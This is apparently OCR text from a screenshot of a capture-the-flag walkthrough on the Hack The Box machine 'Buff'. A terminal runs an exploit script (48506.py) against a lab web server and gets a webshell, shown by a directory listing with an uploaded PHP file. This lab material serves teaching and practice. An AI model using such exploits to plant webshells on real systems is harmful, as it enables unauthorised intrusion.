 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
17:12
root@gibson
File Edit View Search Terminal Help
  File "/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py", line 412, in _make_request
    httplib_response = conn.getresponse(buffering=True)
  File "/usr/lib/python2.7/httplib.py", line 1161, in getresponse
    response.begin()
  File "/usr/lib/python2.7/httplib.py", line 448, in begin
    version, status, reason = self._read_status()
  File "/usr/lib/python2.7/httplib.py", line 404, in _read_status
    line = self.fp.readline(_MAXLINE + 1)
  File "/usr/lib/python2.7/socket.py", line 480, in readline
    data = self._sock.recv(self._rbufsize)
KeyboardInterrupt
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ python 48506.py http://10.10.10.198:8080/
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/

[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG

 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7

 Directory of C:\xampp\htdocs\gym\upload

17/11/2020  22:14    <DIR>          .
17/11/2020  22:14    <DIR>          ..
17/11/2020  22:14                57 kamehameha.php
               1 File(s)             57 bytes
               2 Dir(s)   7,187,439,616 bytes free

C:\xampp\htdocs\gym\upload>
[0] 0:openvpn- 1:python*Z "parrot" 17:12 17-Nov-20